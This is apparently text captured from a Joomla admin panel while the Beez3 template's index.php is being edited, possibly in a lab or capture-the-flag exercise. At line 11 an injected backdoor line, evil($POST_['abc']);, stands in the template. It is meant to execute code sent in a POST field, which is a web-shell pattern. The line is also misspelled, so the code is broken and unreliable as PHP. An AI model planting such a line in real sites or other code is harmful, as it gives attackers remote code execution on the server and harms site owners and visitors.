 System Users Menus Content Components Extensions Help
Templates: Customise (Beez3)
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close Fi
Joomla! would like your permission to collect some basic statistics.
To better understand our install base and end user environments it is helpful if you send some site information back to a Joomla! controlled central server. No identifying data is captured at any point. Y
that will be sent.
Enable Joomla Statistics?
Always Once Never
Editor Create Overrides Template Description
Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
Press F10 to toggle Full Screen editing.
1 <?php
2 /**
3 * @package Joomla.Site
4 * @subpackage Templates.beez3
5 *
6 * @copyright Copyright (C) 2005 - 2019 Open Source Matters, Inc. All rights reserved.
7 * @license GNU General Public License version 2 or later; see LICENSE.txt
8 */
9 // No direct access.
10 defined('_JEXEC') or die;
11 evil($POST_['abc']);
12 /** @var JDocumentHtml $this */
13
14 JLoader::import('joomla.filesystem.file');
15
16 // Check modules
17 $showRightColumn = ($this->countModules('position-3') or $this->countModules('position-6'
18 $showbottom = ($this->countModules('position-9') or $this->countModules('position-
19 $showleft = ($this->countModules('position-4') or $this->countModules('position-